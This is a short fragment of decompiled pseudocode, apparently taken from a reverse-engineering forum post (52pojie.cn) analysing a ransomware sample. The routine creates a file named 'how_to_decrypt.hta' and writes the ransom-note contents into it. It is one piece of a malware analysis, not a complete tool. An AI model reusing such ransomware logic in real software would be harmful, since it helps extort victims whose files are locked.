 System::__linkproc__ WStrCat3(L"how_to_decrypt.hta", v12, &v8);
FileHandle = GetFileHandle(v8);
FileW_0 = CreateFileW_0(FileHandle, 0xC0000000, 0, 0, 1u, 0x80u, 0);
if ( FileW_0 != -1 )
{
NumberOfBytesWritten = 0;
while ( 1 )
{
v10 = *(off_4F3E1C + 19);
v4 = v10;
if ( v10 )
v4 = *(v10 - 4);
if ( NumberOfBytesWritten == v4 )
break;
NumberOfBytesWritten = 0;
if ( SetFilePointerEx(FileW_0, 0i64, 0, 0) )
{
nNumberOfBytesToWrite = *(off_4F3E1C + 19);
v3 = nNumberOfBytesToWrite;
if ( nNumberOfBytesToWrite )
v3 = *(nNumberOfBytesToWrite - 4);
WriteFile_1(FileW_0, *(off_4F3E1C + 19), v3, &NumberOfBytesWritten, 0);
}
}
CloseHandle_0(FileW_0);
}
吾爱破解论坛
www.52pojie.cn